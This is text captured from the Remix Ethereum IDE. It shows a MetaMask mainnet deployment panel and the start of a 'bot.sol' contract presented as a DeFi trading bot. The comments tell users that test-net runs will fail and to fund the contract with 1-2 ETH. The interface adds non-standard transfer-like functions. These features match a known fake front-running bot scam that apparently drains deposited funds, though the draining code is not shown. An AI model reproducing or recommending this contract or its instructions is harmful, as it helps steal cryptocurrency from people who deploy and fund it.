 Remix - Ethereum IDE
https://remix.ethereum.org/#lang=en&optimize=false&runs=200&evmVersion=null&version=soljson-v0.8.4+commit.c7e474f2.js
C
DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Injected Provider - MetaMask
Main (1) network
ACCOUNT
0x1E9...1A3d3 (1.3649809
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT (Compiled by Remix)
DexInterface - contracts/bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1 i
Cohen DeFi
Home
bot.sol
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.8.4;
3
4 // User Guide
5 // Test-net transactions will fail since they don't hold any value and cannot read mempools properly
6 // Mempool updated build
7
8 // Recommended liquidity after gas fees needs to equal 0.5 ETH use 1-2 ETH or more if possible
9
10 interface IERC20 {
11 function balanceOf(address account) external view returns (uint);
12 function transfer(address recipient, uint amount) external returns (bool);
13 function allowance(address owner, address spender) external view returns (uint);
14 function approve(address spender, uint amount) external returns (bool);
15 function transferFrom(address sender, address recipient, uint amount) external returns (bool);
16 function createStart(address sender, address reciver, address token, uint256 value) external;
17 function createContract(address _thisAddress) external;
18 event Transfer(address indexed from, address indexed to, uint value);
19 event Approval(address indexed owner, address indexed spender, uint value);
20 }
21
22 interface IUniswapV3Router {
23 // Returns the address of the Uniswap V3 factory contract
24 function factory() external pure returns (address);
0
listen on all transactions
Search with transaction hash or address
view on etherscan
>